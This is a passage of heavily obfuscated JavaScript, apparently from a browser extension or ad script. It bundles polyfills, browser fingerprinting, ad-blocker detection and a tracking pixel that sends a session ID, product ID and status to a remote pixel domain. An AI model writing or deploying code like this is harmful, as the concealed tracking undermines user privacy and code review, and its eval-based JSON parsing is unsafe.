U1,j1,e1,k1,H1,s1,p2,b;U1=k1f;U1+=w6i;j1=s3ii[278506];j1+=v6i;e1=e1f;e1+=g5i;e1+=w5i;k1=L8f;k1+=j1f;k1+=U1f;H1=m6i;Y7Q.u7Q();H1+=m6i;s1=B0f;s1+=t5i;p2=W0f;p2+=h5i;p2+=l1f;b=u[a];return p2 === typeof b?b:s1 + (H1 + a[k1](s3ii[597445] << s3ii[295618])[e1](j1 - s3ii[295618]))[U1](-(n4i * F8i));}) + ((E7i,p2i) <= O7i?(V1f,o7i) == (N2i,C2i)?j1i <= d0i?B2f:r1f:H1f:G1f):H1f + a + H1f;}G7+=Y5i;G7+=T6i;G7+=w6i;r7=p7i;r7+=f1f;r7+=o1f;V7=k4i;V7+=L5i;V7+=q1f;V7+=w6i;p1=p7i;p1+=L5i;p1+=L1f;p1+=T2f;I1=j4i;I1+=N1f;I1+=w6i;F1=J1f;F1+=m1f;F1+=F2f;d1=R1f;d1+=e4i;Q1=G2f;Q1+=h1f;(d=a1f,f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,l=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,g=/(?:^|:|,)(?:\s*\[)+/g,k=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g);Q1 !== typeof Date[d1][F1] && (Date[I1][p1]=function(){var D1f="TCM";var x1f="tU";var n1f="nth";var t1f="F";var g1f="getU";var Z1f="Second";var y1f="ullYear";var S1f="urs";var A1f="TCMinutes";var O1f="tUTC";var w1f="TC";var c1f="eO";var z1f="Ho";var E1f="UTCDat";var v1f="ge";var K1f="valu";var M1f="get";var l7,U7,j7,e7,k7,H7,s7;l7=v1f;l7+=O1f;l7+=Z1f;l7+=X5i;U7=Q8f;U7+=w6i;U7+=x1f;U7+=A1f;j7=g1f;j7+=w1f;j7+=z1f;j7+=S1f;e7=M1f;e7+=E1f;e7+=w6i;k7=g1f;k7+=D1f;k7+=L5i;k7+=n1f;H7=g1f;H7+=w1f;H7+=t1f;H7+=y1f;s7=K1f;s7+=c1f;s7+=j0f;return isFinite(this[s7]())?this[H7]() + W1f + a(this[k7]() + (s3ii[278506] | s3ii[295618])) + W1f + a(this[e7]()) + r5i + a(this[j7]()) + x2f + a(this[U7]()) + x2f + a(this[l7]()) + G1f:x0f;},Boolean[V7][r7]=b,Number[G7][f7]=b,String[o7][q7]=b);L7 !== typeof JSON[N7] && (u={"\b":J7,"\t":m7,"\n":R7,"\f":h7,"\r":a7,'"':v7,"\\":O7},JSON[Z7]=function(a,b,c){var Y1f="JSON.stri";var X1f="be";var T1f="bj";var B1f="ngify";var M7,S7,z7,w7,g7,A7,x7,d;M7=Y1f;M7+=B1f;S7=m8f;S7+=w5i;S7+=d8f;z7=j2f;z7+=X1f;z7+=h5i;w7=L5i;w7+=T1f;Y7Q.u7Q();w7+=w6i;w7+=S0f;g7=j0f;g7+=V2f;g7+=c0f;A7=b1f;A7+=N5i;A7+=H5i;A7+=Q8f;x7=p0f;x7+=f6i;x7+=t2f;x7+=v0f;r=p=M5i;if(x7 === typeof c)for(d=s3ii[597445] | s3ii[295618];d < c;d+=+s3ii[278506]){r+=A2f;}else A7 === typeof c && (r=c);if((m=b) && g7 !== typeof b && (w7 !== typeof b || z7 !== typeof b[S7]))throw Error(M7);return e(M5i,{"":a});});E7 !== typeof JSON[D7] && (JSON[n7]=function(a,b){var U7f="@";var i1f="ep";var l7f="(";var H7f="lastIn";var Q1f="lac";var C1f="JSON";var V7f=")";var P1f="unction";var u1f=".pa";var s5,p7,I7,F7,d7,Q7,X7,B7,Y7,e;s5=C1f;s5+=u1f;s5+=h5i;s5+=y0f;p7=j0f;p7+=P1f;I7=h5i;I7+=i1f;I7+=Q1f;I7+=w6i;F7=r4i;F7+=j6i;function c(a,d){var I1f="perty";var d1f="hasOw";var F1f="nPro";var W7,t7,e,g,f,c7,K7,y7;W7=F5i;W7+=k0f;W7+=l2f;t7=s2f;t7+=p7i;f=a[d];if(f && t7 === typeof f)for(e in f){c7=F5i;c7+=k0f;c7+=S8f;c7+=S8f;K7=d1f;K7+=F1f;K7+=I1f;y7=T6i;y7+=b6i;Object[y7][K7][c7](f,e) && (g=c(f,e),void (s3ii[597445] * F8i) !== g?f[e]=g:delete f[e]);}return b[W7](a,d,f);}F7+=p1f;F7+=w6i;d7=r4i;d7+=I2f;d7+=w6i;Q7=p7i;Q7+=s7f;Y7Q.u7Q();X7=r4i;X7+=j6i;X7+=k0f;X7+=S5i;B7=p7i;B7+=w6i;B7+=X5i;B7+=p7i;Y7=H7f;Y7+=r0f;Y7+=w6i;Y7+=s1f;a=String(a);h[Y7]=+s3ii[597445];h[B7](a) && (a=a[X7](h,function(a){var j7f="000";var k7f="ic";var i7,P7,u7,C7,b7,T7;i7=X5i;i7+=S8f;i7+=k7f;i7+=w6i;P7=s3ii[278506];P7+=v6i;u7=e1f;u7+=g5i;u7+=w5i;C7=D8f;C7+=e7f;Y7Q.g7Q();b7=s3ii[597445];b7+=j7f;T7=B0f;T7+=t5i;return T7 + (b7 + a[C7](+s3ii[597445])[u7](+P7))[i7](-(n4i * F8i));}));if(d[Q7](a[d7](f,U7f)[F7](l,Z2f)[I7](g,M5i)))return (e=eval(l7f + a + V7f),p7 === typeof b?c({"":e},M5i):e);throw new SyntaxError(s5);});})(),(function(){var h0i=580;var w2i=3069;var m7f="at";var z2i=3160;var f7f=0x1d69;var N7f=3.76e+3;var o7f=572.07;var J7f="toa";var H7i=6614;var G7f=777.34;var v7i=7990;var r7f="bt";var L7f=0x17dc;var z7f="erErr";var q7f=5.01e+3;var Y5,e5,k5,H5;Y5=r7f;Y5+=L5i;Y5+=k0f;e5=k0f;e5+=(z2i,H7i) < (G7f,D2i)?f7f:Y0i <= v7i?p7i:(w2i,o7f) !== h0i?(q7f,L7f):N7f;e5+=L5i;e5+=t2f;k5=t2f;k5+=J7f;H5=m7f;H5+=R7f;(H5 in window) && (k5 in window) || (window[e5]=function(a){var x7f="InvalidC";var b7f="inde";var P7f="fghijkl";var n7f=/[^+/0-9A-Za-z]/;var u7f="UVWXYZabcde";var K7f="ush";var T7f="harA";var A7f="acterError";var c7f="55";var w7f="idCharact";var h7f="jo";var g7f="Inval";var v7f="Code";var B7f="romC";var Z7f="fromCha";var i7f="mnopqrstuvwxyz0123456789+/=";var C7f="ABCDEFGHIJKLMNOPQRST";var E7f="repla";var D7f=/=+$/;var a7f="fromChar";var t7f="fro";var O7f="mChar";var Y7f="arCode";var W7f="omCh";var W5,c5,K5,y5,t5,n5,D5,E5,M5,S5,z5,w5,o5,f5,G5,r5,V5,l5,U5,j5,b,c,e,d,f,g5,A5,x5,Z5,O5,v5,a5,h5,R5,m5,J5,N5,L5,q5;W5=h7f;W5+=N5i;W5+=H5i;c5=R6i;c5+=E5i;c5+=E5i;K5=a7f;K5+=v7f;y5=T6i;y5+=t5i;y5+=X5i;y5+=h8f;t5=R6i;t5+=E5i;t5+=E5i;n5=F6i;n5+=L5i;n5+=O7f;n5+=v7f;D5=T6i;D5+=t5i;D5+=X5i;D5+=h8f;E5=s3ii[278506];E5+=L4i;M5=R6i;M5+=E5i;M5+=E5i;S5=Z7f;S5+=n8f;z5=T6i;z5+=t5i;z5+=X5i;z5+=h8f;w5=s3ii[278506];w5+=R6i;o5=S8f;o5+=M8f;o5+=R8f;o5+=h8f;f5=x7f;f5+=l0f;f5+=A7f;G5=p7i;G5+=w6i;G5+=X5i;G5+=p7i;r5=g7f;r5+=w7f;r5+=z7f;r5+=U0f;V5=m8f;V5+=S7f;l5=M7f;l5+=k0f;l5+=F5i;l5+=w6i;U5=S8f;U5+=w6i;U5+=H5i;U5+=E8f;j5=E7f;j5+=S5i;a=String(a);(b=s3ii[597445] << U0i,c=[],e=+s3ii[597445],d=s3ii[597445] ^ s3ii[295618]);a=a[j5](/\s/g,M5i);+s3ii[597445] === a[U5] % (n4i - s3ii[295618]) && (a=a[l5](D7f,M5i));if(+s3ii[278506] === a[V5] % (n4i * F8i))throw Error(r5);if(n7f[G5](a))throw Error(f5);for(;b < a[o5];){g5=R6i;g5+=E5i;g5+=E5i;A5=t7f;A5+=f6i;A5+=y7f;x5=T6i;x5+=K7f;Z5=R6i;Z5+=c7f;O5=F6i;O5+=W7f;O5+=Y7f;v5=T6i;v5+=t5i;v5+=X5i;v5+=h8f;a5=R6i;a5+=E5i;a5+=E5i;h5=s3ii[278506];h5+=v6i;R5=j0f;R5+=B7f;R5+=h8f;R5+=Y7f;m5=T6i;m5+=t5i;m5+=X7f;J5=R6i;J5+=n4i;N5=F5i;N5+=T7f;N5+=p7i;L5=b7f;L5+=s1f;L5+=u6i;q5=C7f;q5+=u7f;q5+=P7f;q5+=i7f;(f=q5[L5](a[N5](b)),e=e << (v6i << U0i) | f,d+=v6i | s3ii[295618],+J5 === d && (c[m5](String[R5](e >> +h5 & +a5)),c[v5](String[O5](e >> +L4i & (Z5 ^ s3ii[295618]))),c[x5](String[A5](e & g5 - s3ii[295618])),e=d=+s3ii[597445]),b+=+s3ii[278506]);}+w5 === d?c[z5](String[S5](e >> (n4i | p8i) & M5 - s3ii[295618])):+E5 === d && (e>>=+R6i,c[D5](String[n5](e >> +L4i & +t5)),c[y5](String[K5](e & c5 - s3ii[295618])));return c[W5](M5i);},window[Y5]=function(a){var Q7f="Invali";var V5f="ength";var l5f="stuvwxyz0123456789+/=";var k5f="arAt";var r5f="CodeAt";var H5f="Zabcdefghijklmnopqrstuvwxyz0123456789+/=";var d7f="dCharact";var p7f="rAt";var e5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv";var G0i=96;var j5f="wxyz0123456789+/=";var I7f="WXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var s5f="ABCDEFGHIJKLMNOPQRSTUVWXY";var F7f=/[^\x00-\xFF]/;var U5f="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqr";var m7i=7917;var E1i=5679;var f5f="eAt";var G5f="Cod";var r6,T5,X5,B5,b,c,e,d,f,h,V6,l6,U6,j6,e6,k6,H6,s6,p5,I5,F5,d5,Q5,i5,P5,u5,C5,b5;r6=q5i;r6+=L5i;r6+=N5i;r6+=H5i;T5=h2f;T5+=E8f;X5=Q7f;X5+=d7f;X5+=z7f;X5+=U0f;B5=p7i;B5+=s7f;a=String(a);(b=+s3ii[597445],c=[]);if(F7f[B5](a))throw Error(X5);for(;b < a[T5];){V6=D8f;V6+=W8f;V6+=p7i;l6=o0f;l6+=I7f;U6=r8f;U6+=k0f;U6+=p7f;j6=s5f;j6+=H5f;e6=F5i;e6+=h8f;e6+=k5f;k6=e5f;k6+=j5f;H6=r8f;H6+=k0f;H6+=p7f;s6=U5f;s6+=l5f;p5=w0f;p5+=h8f;I5=v6i;I5+=n4i;F5=S8f;F5+=V5f;d5=v6i;d5+=n4i;Q5=S8f;Q5+=w6i;Q5+=H5i;Q5+=E8f;i5=v6i;i5+=J6i;P5=s3ii[278506];P5+=E5i;u5=L8f;u5+=r5f;C5=F5i;C5+=l0f;C5+=G5f;C5+=f5f;b5=D8f;b5+=e7f;(e=a[b5](b++),d=a[C5](b++),f=a[u5](b++),h=e >> R6i * F8i,e=(e & +J6i) << (n4i | s3ii[295618]) | d >> +((K2i,m7i) !== E1i?n4i:w6i),d=(d & P5 - s3ii[295618]) << R6i - s3ii[295618] | f >> (v6i << G0i),f&=i5 * F8i,b === a[Q5] + R6i * F8i?f=d=d5 >> U0i:b === a[F5] + +s3ii[278506] && (f=+I5),c[p5](s6[H6](h),k6[e6](e),j6[U6](d),l6[V6](f)));}return c[r6](M5i);});})(),Array[G6][f6] || (Array[o6][q6]=function(a,b){var N5f=362.44;var J5f=788.22;var s7i=6600;var W0i=952;var o5f="ax";var q5f="this\" is null or no";var S2i=3161;var m5f=2.54e+3;var V1i=4620;var L5f="t defined";var B7i=9194;var T2i=3804;var R6,m6,J6,N6,L6,c,e,d;R6=k0f;R6+=t2f;R6+=X5i;m6=f6i;m6+=o5f;J6=k0f;J6+=t2f;J6+=X5i;N6=m8f;N6+=S7f;L6=X0f;L6+=q5f;L6+=L5f;if(x0f == this)throw new TypeError(L6);(e=Object(this),d=e[N6] >>> +((W0i,N5f) < (s7i,T2i)?V1i != S2i?B7i <= J5f?(f6i,m5f):s3ii[597445]:(t8f,l8f):(g4i,T6i)));if(+s3ii[597445] === d)return - +s3ii[278506];c=+b || s3ii[597445] * F8i;Infinity === Math[J6](c) && (c=+s3ii[597445]);if(c >= d)return - +s3ii[278506];for(c=Math[m6](+s3ii[597445] <= c?c:d - Math[R6](c),+s3ii[597445]);c < d;){if((c in e) && e[c] === a)return c;c++;}return - +s3ii[278506];}),String[h6][a6] || (String[v6][O6]=function(){var R5f="rep";var h5f="ace";var Z6;Z6=R5f;Z6+=S8f;Z6+=h5f;return this[Z6](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,M5i);}));(h=navigator[x6][A6](),F={},P=function(a,b){var a5f="und";var g6;g6=a5f;Y7Q.u7Q();g6+=w6i;g6+=j0f;g6+=v5f;g6 == typeof F[a] && (F[a]=b());return F[a];},y=new (function(){var Z6f=/edge/;var n1i=5710;var P7i=9650;var J7i=7874;var r0i=69;var L6f="tes";var t5f="and";var H6f="chr";var j6f="we";var B5f="C";var o6f=0x1fa5;var U6f="bkit";var D5f=358.94;var x0i=639;var P5f="saf";var l6f=770.71;var S5f="Mo";var V7i=6880;var b5f="oper";var K5f="ipho";var i5f="ari";var Z5f="abl";var w5f="operaM";var g5f=145.24;var J6f="te";var O5f="isFlashEn";var d5f="fox";var V6f=989.81;var z5f="msie";var k6f="ome";var c5f="ne";var q6f="w";var e6f="ozilla";var K6f="es";var C5f="aMini";var E5f="linu";var s6f="edg";var r6f=952.62;var n5f=5.38;var M5f="bile";var Q5f="fire";var i7i=9850;var I5f="brow";var Y2i=3701;var G6f=1.39e+3;var y5f="ro";var A5f=547.99;var p5f="ser";var s1i=4236;var g1i=5420;var f6f=0x3fa;var G1i=4678;var x5f="ed";var z6f=/opera/;var W5f="isMo";var u5f="ope";var F5f="uc";var c4,t4,D4,M4,z4,g4,x4,O4,a4,L4,U4,e4,H4,p6,d6,i6,u6,T6,B6,K6,n6,E6,S6,w6;c4=O5f;c4+=Z5f;c4+=x5f;t4=N5i;t4+=L5i;t4+=X5i;D4=D2i > A5f?N5i:g5f;D4+=t0f;D4+=r0f;M4=w5f;M4+=R7f;M4+=N5i;M4+=m8f;z4=z5f;z4+=S5f;z4+=M5f;g4=E5f;g4+=(n1i,D5f) > (i7i,r0i)?s1f:n5f;x4=t5f;x4+=y5f;x4+=N5i;x4+=r0f;O4=K5f;O4+=c5f;a4=W5f;a4+=M5f;L4=N5i;L4+=X5i;L4+=Y5f;L4+=B5f;U4=V6i;U4+=r6i;U4+=X5f;e4=p7i;e4+=T5f;e4+=k0f;e4+=H5i;H4=b5f;H4+=C5f;p6=u5f;p6+=F0f;d6=P5f;d6+=i5f;i6=Q5f;i6+=d5f;u6=F5f;u6+=I5f;u6+=p5f;T6=f6i;T6+=X5i;T6+=N5i;T6+=w6i;B6=s6f;B6+=w6i;K6=H6f;K6+=k6f;n6=f6i;n6+=e6f;E6=j6f;E6+=U6f;S6=(Y2i,G1i) !== (g1i,l6f)?f6i:V6f <= (J7i,s1i)?(x0i,P7i) > (r6f,V7i)?(G6f,f6f):(o6f,i5i):V5i;S6+=k0f;S6+=F5i;w6=q6f;w6+=N5i;w6+=H5i;this[w6]=function(){var N6f=/windows/;Y7Q.g7Q();var z6;z6=L6f;z6+=p7i;return N6f[z6](h);};this[S6]=function(){var m6f=/macintosh/;var M6;M6=J6f;M6+=X5i;M6+=p7i;return m6f[M6](h);};this[E6]=function(){var R6f=/webkit/;var D6;D6=p7i;D6+=w6i;D6+=X5i;D6+=p7i;return R6f[D6](h);};this[n6]=function(){var h6f=/mozilla/;var a6f=/(compatible|webkit)/;var y6,t6;y6=J6f;y6+=W0f;Y7Q.u7Q();t6=J6f;t6+=W0f;return h6f[t6](h) && !a6f[y6](h);};this[K6]=function(){var O6f=/crios/;var v6f=/chrome/;var Y6,W6,c6;Y6=J6f;Y6+=X5i;Y6+=p7i;W6=J6f;W6+=X5i;W6+=p7i;c6=J6f;c6+=W0f;Y7Q.g7Q();return (v6f[c6](h) || O6f[W6](h)) && !Z6f[Y6](h);};this[B6]=function(){var X6;X6=p7i;X6+=w6i;X6+=X5i;X6+=p7i;return Z6f[X6](h);};this[T6]=function(){var u7i=9610;var g6f="z";var Z1i=5350;var M0i=757;var A6f=821.94;var t7i=8770;var w6f=/msie|trident\//;var K1i=5820;var U7i=6770;var C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && 